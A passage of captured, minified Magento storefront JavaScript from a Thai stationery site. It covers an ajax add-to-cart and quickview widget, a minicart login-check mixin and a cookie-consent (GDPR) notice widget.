if(typeof json.isPageCheckoutContent!=='undefined'&&json.isPageCheckoutContent){var _content=$(json.content).html();if($('form.form.form-cart',$(json.content)).length){$('form.form.form-cart',$(_options.cartContainerSelector)).replaceWith($(json.content).html());var deferred=$.Deferred();require(['Magento_Checkout/js/action/get-totals'],function(getTotalsAction){getTotalsAction([],deferred);});}else{$(_options.cartContainerSelector).replaceWith($(json.content));}}
if(typeof json.isComparePageContent!=='undefined'&&json.isComparePageContent){$(_options.btnActionPrintCompare+','+_options.tableCompare).remove();$(json.content).appendTo($(_options.colMainCompare));}
if(typeof json.isWishlistPageContent!=='undefined'&&json.isWishlistPageContent){$(_options.formWishlist).replaceWith($(json.content));}
if(_options.countDownNumber){_self._closeBoxComfim(_options.countDownNumber);}
_self._clickContinue();},_clickContinue:function(){var _self=this,_options=_self.options;$('body').off('click',_options.btnContinue).on('click',_options.btnContinue,function(e){e.preventDefault();_self._closeModalSelf();return false;})},_prepareUrl:function(url){if(typeof url!=='undefined'&&url!==null){if(url.search('checkout/cart')!==-1){return url=url.replace('checkout/cart','cartquickpro/cart');}else if(url.search('wishlist/index')!==-1){return url=url.replace('wishlist/index','cartquickpro/wishlist_index')}else if(url.search('catalog/product_compare')!==-1){return url=url.replace('catalog/product_compare','cartquickpro/product_compare')}
return url;}},_sendAjax:function(oldAction,data,isaddtocart){isaddtocart=isaddtocart||false;console.log(data);var _self=this,_options=_self.options,_url_basic=oldAction,_url_ajax=oldAction;if(oldAction.search('options=cart')!==-1){_url_ajax=_self.options.addUrl;}
if(_self._isCheckoutPage()){data+='&isCheckoutPage=1';}else if(_self._isComparePage()){data+='&isComparePage=1';}else if(_self._isWishlistPage()){data+='&isWishlistPage=1';}
$.ajax({type:'post',url:_self._prepareUrl(_url_ajax),data:data,dataType:'json',beforeSend:function(){if(isaddtocart){$(_options.minicartSelector).trigger('contentLoading');}
_self._showLoader();var msg="";var vvv=setInterval(function(){var xx=$(".msg-success").text();if(xx.length>0){msg=$(".msg-success").text();clearInterval(vvv);}},300);$(".smcqp-modal-popup").addClass("_show");$(".smcqp-modal-popup").css({"background":"rgba(0,0,0,0.5)"});$("#smcqp-contents").append(msg);$("#smcqp-contents").show();},success:function(data){},complete:function(){},error:function(){}}).done(function(json){if(typeof json.url!=='undefined'&&json.url!==null){if(json.isCheckDonation){_self._afterAjax(json);}else{_self._requestQuickview(json.url);}}else{_self._afterAjax(json);if(isaddtocart){$(_options.minicartSelector).trigger('contentUpdated');}
$(document).trigger("afterAjaxProductsLoaded");$(document).trigger("afterAjaxLazyLoad");}}).fail(function(error){console.log(JSON.stringify(error));$(_options.idContainer).customModal("closeModal");alert({modalClass:'smcqp-confirm',content:_options.errorMessage,title:'',actions:{always:function(event){var e=typeof event!=='undefined'?event:jQuery.Event("click");e.stopImmediatePropagation();window.location.href=_options.urlCurrent;}}});});return false;},_closeBoxComfim:function(_time){var _self=this,_options=_self.options;if(_time){_time=_time-1;$(_options.btnContinue).attr('data-count',_time);_options.timeCountDown=setTimeout(function(){if(typeof _options.timeCountDown!=="undefined"){window.clearTimeout(_options.timeCountDown);_options.timeCountDown=0;}
_self._closeBoxComfim(_time);},1000);}else{_self._closeModalSelf();}},_closeModalSelf:function(){var _self=this,_options=_self.options;if(typeof _options.timeCountDown!=="undefined"){window.clearTimeout(_options.timeCountDown);_options.timeCountDown=0;}
$(_options.idContainer).customModal("closeModal");},_requestQuickview:function(_link){var _self=this,_options=_self.options;var _url=_self._prepareUrl(_link);_url=_url.substr(_url.length-1)=='/'?_url.substring(0,_url.length-1):_url;$(_options.idContainer).customModal("openModal");$(_options.clsInerWrap).addClass('smcqp-options');if($('#'+_options.idIframe).length){$('#'+_options.idIframe).remove();}
var ifr=$('<iframe/>',{id:_options.idIframe,src:_url+"/randtime/"+new Date().getTime(),scrolling:'no',frameborder:0,width:'100%',height:'301px',});$(_options.idContents).append(ifr);$(_options.idContents).trigger('contentUpdated');ifr.on('load',function(){_self._hideLoader();var messageQuotationIframe=$('#append-message-iframe');if(messageQuotationIframe.length){$.cookieStorage.set("mage-messages",[{'type':"warning",'text':messageQuotationIframe.html()}]);}
$(_options.idContents).show();_self.setHeightIframe(ifr);});},setHeightIframe:function(ifr){var _self=this,_options=_self.options,_time=_self.options.timeSetHeight,_ifr=document.getElementById(_options.idIframe);if(typeof ifr==='undefined'||ifr===null||typeof _ifr==='undefined'||_ifr===null)return;var ifr_height=_ifr.getAttribute('height'),_content=_ifr.contentWindow;if(typeof _content==='undefined'||_content===null||_content.document.body===null)return;var _content_temp=_content.document.body.scrollHeight;var _diff=window.innerHeight-_content_temp;var _content_height=_diff>0?_content_temp:window.innerHeight-100;if(typeof _content_temp!=='undefined'){if(ifr.height()!==_content_temp){ifr.height(_content_temp);}}
if(_time=='undefined')_time=0;clearTimeout(_time);_time=setTimeout(function(){_self.setHeightIframe(ifr);},500);},});return $.cartQuickPro.ajaxCart;});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/Wiki_Quotation/js/view/minicart-mixin.min.js
body_size: -249
content:
define(['uiComponent','Magento_Customer/js/customer-data','jquery','ko','sidebar','mage/translate'],function(Component,customerData,$,ko){'use strict';var mixin={isCustomerLoggedIn:function(){var customer=customerData.get('customer');if(customer().firstname){return true;}
else{return false;}}};return function(target){return target.extend(mixin);};});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/Wiki_CookieGDPR/js/notices.min.js
body_size: 1168
content:
define(['jquery','Magento_Ui/js/modal/modal','jquery/ui','mage/cookies',],function($,modal){'use strict';var cookieDelete=Array();var uncheckedGroup;var options={type:'popup',modalClass:'modal-cookie-consent-gdpr',responsive:true,innerScroll:true,title:'<b>'+$.mage.__("Privacy Overview")+'</b>',buttons:[{text:$.mage.__("ยอมรับเท่าที่จำเป็น"),class:'deny-cookie-gdpr action primary',click:function(){this.closeModal();$('#btn-cookie-deny').trigger('click');}},{text:$.mage.__("ยอมรับทั้งหมด"),class:'apply-cookie-gdpr action primary success',click:function(){this.closeModal();}},]};modal(options,$('#wiki-cookie-gdpr-modal-content'));$("#btn-cookie-setting").on('click',function(){$("#wiki-cookie-gdpr-modal-content").modal("openModal");});$(".apply-cookie-gdpr").on('click',function(){uncheckedGroup=$.map($('input[name^="allowed-group"]:not(:checked)'),function(c){return c.value;})});$.widget('mage.wikiCookieNotices',{_create:function(){if($.cookie(this.options.cookieAllowAll)||$.cookie(this.options.cookieAllow)||$.cookie(this.options.cookieDeny)){this.element.hide();if($.cookie(this.options.cookieAllow)||$.cookie(this.options.cookieDeny)){var cookie=Array();var cookieDeny=($.cookie(this.options.cookieAllow))?$.cookie(this.options.cookieAllow):$.cookie(this.options.cookieDeny);$.each(JSON.parse(cookieDeny),function(key,value){$.each(value,function(k,v){cookie.push(v.code);})});this.deleteCookie(cookie);}
this._showDisplayBlock();}
else{if(this.options.isRequiredChooseCookie){$("#wiki-cookie-gdpr-inner").addClass("required");$(".col-lg-9.header-middle-right.mt-auto.mb-auto").attr("id","header-middle-right-mb-auto");$(".menu-mobile-display.hidden-md.hidden-lg.hidden-xl").attr("id","menu-mobile-display");$(".menu-ver-content").attr("id","menu-ver-content");$(".header-bottom").attr("id","menu-on-top");}
this.element.show();}
$(this.options.cookieAllowAllButtonSelector).on('click',$.proxy(function(){var data=this.options.cookieValue;var cookieExpires=new Date(new Date().getTime()+this.options.cookieLifetime*1000);document.cookie=this.options.cookieAllowAll+'='+encodeURIComponent(JSON.stringify(data))+'; expires='+cookieExpires.toUTCString()+'; path=/';if($.cookie(this.options.cookieAllowAll)){this.element.hide();}
else{window.location.href=this.options.noCookiesUrl;}
this._showDisplayBlock();},this));$(this.options.cookieAllowButtonSelector).on('click',$.proxy(function(){if(uncheckedGroup.length===0){$("#btn-cookie-allow-all").trigger("click");}
else{var data=this._splitDataAllow(this.options.cookieValue);var cookieExpires=new Date(new Date().getTime()+this.options.cookieLifetime*1000);document.cookie=this.options.cookieAllow+'='+encodeURIComponent(JSON.stringify(data))+'; expires='+cookieExpires.toUTCString()+'; path=/';if(cookieDelete.length){this.deleteCookie(cookieDelete);}
if($.cookie(this.options.cookieAllow)){this.element.hide();}
else{window.location.href=this.options.noCookiesUrl;}}
this._showDisplayBlock();},this));$(this.options.cookieDenyButtonSelector).on('click',$.proxy(function(){var data=this.options.cookieValue;var cookieExpires=new Date(new Date().getTime()+this.options.cookieLifetime*1000);cookieDeny=this._splitDataDeny(data);document.cookie=this.options.cookieDeny+'='+encodeURIComponent(JSON.stringify(cookieDeny))+'; expires='+cookieExpires.toUTCString()+'; path=/';if($.cookie(this.options.cookieDeny)){this.element.hide();}
this._showDisplayBlock();this.deleteCookie(cookieDelete);},this));$(this.options.cookieCloseButtonSelector).on('click',$.proxy(function(){this.element.hide();},this));},_checkCookie:function(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')
c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)
return c.substring(nameEQ.length,c.length);}
return null;},_deleteCookie:function(name){var d=new Date();d.setTime(d.getTime()-(365*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=name+"=;"+expires;},deleteCookie:function(list){list.forEach(function(name){if(this._checkCookie(name)){this._deleteCookie(name);}},this);},_splitDataAllow:function(data){var cookieDeny=data;$.each(data,function(key,value){if($.inArray(key,uncheckedGroup)>=0){$.each(value,function(k,v){cookieDelete.push(v.code);})}else{delete cookieDeny[key];}});return cookieDeny;},_splitDataDeny:function(data){$.each(data,function(key,value){$.each(value,function(k,v){if(v.is_required===false){cookieDelete.push(v.code);}})
if(value[0].is_required===true){delete data[key];}});return data;},_showDisplayBlock:function(){$("#wiki-cookie-gdpr-inner").removeClass("required");},});return $.mage.wikiCookieNotices;});